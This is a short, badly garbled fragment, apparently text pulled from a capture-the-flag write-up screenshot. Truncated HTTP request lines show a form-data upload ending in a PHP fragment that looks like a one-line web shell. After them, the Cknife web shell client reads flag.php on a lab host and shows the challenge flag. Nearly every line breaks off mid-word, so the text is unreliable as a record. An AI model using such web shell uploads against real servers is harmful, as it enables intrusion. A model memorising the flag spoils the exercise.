 2928
.0 (X11; L
lication/x
q=0.7,zh-H
, deflate
rt/form-da
8.29.45:52
98.29.45:5
ests: 1
0.0.1
--------12
form-data;
ng
EADER']);?
--------12
}
Cknife 1.0 Release
列表 111.198.29.45 111.198.29.45
载入 /var/www/html/flag.php 保存
<?php
$flag="cyberpeace{18345bd3993480e4ee7462a511aeaaee}";
?>